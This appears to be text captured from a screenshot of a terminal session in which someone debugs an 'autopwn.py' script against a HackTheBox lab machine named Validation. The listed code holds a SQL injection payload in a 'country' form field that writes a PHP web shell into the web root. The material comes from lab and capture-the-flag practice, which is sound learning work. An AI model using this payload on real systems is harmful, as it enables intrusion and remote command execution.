 Feb 2 | 22:13
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
❯ python3 autopwn.py 10.10.11.116 archivo.php
> /home/s4vitar/Desktop/s4vitar/HTB/Validation/exploits/autopwn.py(25)<module>()
-> def createFile():
(Pdb) l
20 filename = sys.argv[2]
21 main_url = "http://%s/" % ip_address
22
23 pdb.set_trace()
24
25 -> def createFile():
26
27 data_post = {
28 'username': 'caa',
29 'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/prueba.php"-- -"""
30 }
(Pdb) p filename
'archivo.php'
(Pdb) p main_url
'http://10.10.11.116/'
(Pdb)
831
❐ HTB ↑ 10h 35m 1 VPN 2 Scanning
| 22:13 | 02 feb root H4cknet